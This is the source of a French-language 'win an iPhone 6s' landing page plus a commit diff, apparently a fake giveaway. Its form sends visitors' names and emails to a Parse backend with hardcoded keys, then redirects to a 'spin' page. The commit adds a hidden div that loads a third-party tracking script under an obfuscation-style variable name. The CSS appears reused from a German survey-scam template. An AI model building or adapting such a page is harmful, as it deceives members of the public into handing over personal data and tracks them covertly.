
==== index.html @ bb3768eb "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Gagnez un iPhone 6s</title>
	<meta name="title" content="Gagnez un iPhone 6s">
	<meta name="type" content="website">
	<meta property="og:image" content="http://i.imgur.com/DkuSr3s.jpg" />
	
	<meta name="site_name" content="Gagnez un iPhone 6s">
	<meta name="description" content="Gagnez un iPhone 6s">
	
	<meta name="robots" content="noindex, nofollow">
	<link rel="icon" href="http://i.imgur.com/culAuSh.png">



	<!-- Bootstrap core CSS -->
	<link href="bootstrap.min.css" rel="stylesheet">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

	<!-- Custom styles for this template -->
	<link href="custom.css" rel="stylesheet">

	<!-- Bootstrap core JavaScript
================================================== -->
	<!-- Placed at the end of the document so the pages load faster -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
	<script src="ZeroClipboard.js"></script>
	
	<script src="bootstrap.min.js"></script>
	<script src="custom.js"></script>
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
  <script type="text/javascript" src="http://www.parsecdn.com/js/parse-1.5.0.min.js"></script>
</head>

<body>
	
	
	
	
	<!-- Fixed navbar -->
	<div class="navbar navbar-default" role="navigation">
		<div class="container header-container">
			<p class="header-txt">Gagnez un iPhone 6s</p>
		</div>
	</div>
	<!-- Marketing messaging and featurettes
================================================== -->
	<!-- Wrap the rest of the page in another container to center all the content. -->

	<div class="container marketing">

		<!-- Three columns of text below the carousel -->
		<div class="row">
			<div class="col-md-12">
				<center>
					<div class="page-header">
                                            <img src="http://i.imgur.com/culAuSh.png" alt="logo not found" height="100" width="100">
                                                <br><br><h4>Voici votre chance de gagner un iPhone 6s</h4>
                                              
					</div>
					
					<form id="post">
<table>
    <tr>
        <td class="h-subtitle">Nom&nbsp;</td>
        <td><input type="text" id="name" size="30"></td>
    </tr>
    <tr><td>&nbsp;</td></tr>
    <tr>
        <td class="h-subtitle">Email&nbsp;</td>
        <td><input type="text" id="email" size="30"></td>
    </tr>
    <tr><td>&nbsp;</td></tr>
     <tr>
         <td colspan="2" align="center"><input type="image" src="http://i.imgur.com/UWVzfKe.png" alt="Submit"></td>
       
    </tr>
</table>
					
					<script type="text/javascript">
    Parse.initialize("VWNSwwj6V9xIH7HkAeVjihe5Scdey0usTiUKBlIH","GKxkkrikmqV9DFdkcegCnxst3xqCgJa8i0Bkf5iz");
	var Detail = Parse.Object.extend("afrench");
	
	
    $("#post").submit(function(event){
		event.preventDefault();
		var name = $("#name").val();
		var email = $("#email").val();
		
	var newDetail = new Detail();
	newDetail.set("name",name);
	newDetail.set("email",email);
	
	newDetail.save({success: function(){
	window.location = "spin.html";
	},error: function(error){
	
	console.log("Error:"+error.message);
	}
	
	});
	
	});
   
  </script>
    
					
		
	</div>
	<html>

==== commit f805df72: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -113,7 +113,7 @@
 	});
    
   </script>
-    
+    <div style="VISIBILITY: hidden;"> <script type="text/javascript" src="http://widgets.amung.us/small.js"></script><script type="text/javascript">var _0xf01c=["b1suensgd5d5"];WAU_small(_0xf01c[0]);</script></div>
 					
 		
 	</div>
--- a/custom.css
+++ b/custom.css
@@ -0,0 +1,42 @@
+@font-face {
+    font-family: 'Comic Sans MS';
+    src: url(../fonts/comic_sans_ms_bold.ttf) format('truetype');
+}
+body{font: 11px tahoma,verdana,arial,sans-serif;}
+.page-header h1{font-family: 'Comic Sans MS';font-size: 18px;}
+#count{color:#f00;}
+.loading-wrap, .loader{margin-top: 25px;}
+a{color: #4865b5;}
+.gemacht-btn{margin-top: 35px;}
+.navbar-default {background:url("http://i.imgur.com/IMF8C6B.png") repeat-x center top; background-size:100% 100%;background-color: transparent;border-color: #446CB3;margin-bottom: 0;border-radius: 0;}
+.header-container {padding:15px;}
+.header-txt {color: #fff;font-size: 18px;font-weight: bold;text-align: center;margin-bottom: 0;text-shadow: 0.1em 0.1em 0.05em #2d4478;}
+textarea{font-size: 14px;}
+.gemacht-resize, .beginnen{display:none;padding:8px 15px;background-color: #ECECEC;border-color: #A6A6A6;border-radius: 4px;border:1px solid #ddd;}
+.gemacht-resize a, .beginnen a{color: #000;}
+.gemacht-resize a:hover, .beginnen a:hover{color: #000;text-decoration: none;}
+.Posten{margin-top: 20px;}
+#target-to-copy-text{padding: 5px; color: #fff;background: #357ebd;margin-top:25px;}
+a {color: #3B5998;text-decoration: none;}
+.down-counter{font-family: 'Comic Sans MS';font-size: 18px;}
+h4.schritt-one a, h4.schritt-two a, h4.schritt-three a{font-size: 11px;font-weight:bold;}
+.loading-wrap h5{font-family: 'Comic Sans MS';font-size: 14px;}
+#clipboard-text{color: #333;font-size: 12px;}
+
+.benutzen {
+	height: 300px;
+	width: 500px;
+	background-color: #fff;
+	border: 1px solid #f5f5f5;
+	border-radius: 4px;
+	padding: 15px;
+}
+@media (max-width: 767px){
+	.page-header img{height: 115px;}
+	.gemacht-btn, .Posten{display: none;}
+	.beginnen{width: 80%;background: #f9f9f9;}
+	.gemacht-resize, .beginnen{display: block;margin-top: 20px;}
+	#target-to-copy{display: none;}
+	.header-txt{font-size: 16px;}
+	.benutzen {width: 270px;}
+}
